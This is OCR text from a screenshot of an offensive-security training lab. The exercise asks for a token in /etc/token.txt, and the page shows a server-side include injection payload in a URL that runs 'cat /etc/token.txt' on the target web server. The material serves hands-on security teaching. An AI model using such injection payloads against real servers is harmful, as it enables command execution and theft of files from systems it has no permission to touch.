 immersive | Offensive Cyber
4 Instruction
Read the token in /etc/token.txt to complete the lab.
Got it →
Show briefing
4
5
6
7
8
Attacker
Connected
10.102.73.130
1 2 3 4
File System
Home
Burp Suite
Firefox ESR
$_ #_
Terminator
Immers
Immersive Trainings × +
10.102.84.246/test.php?q=<!--%23e
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums Ne
Learn Apply
Here you can test your XSS payloads
cmd="cat /etc/token.txt"--> Test!
ae6e51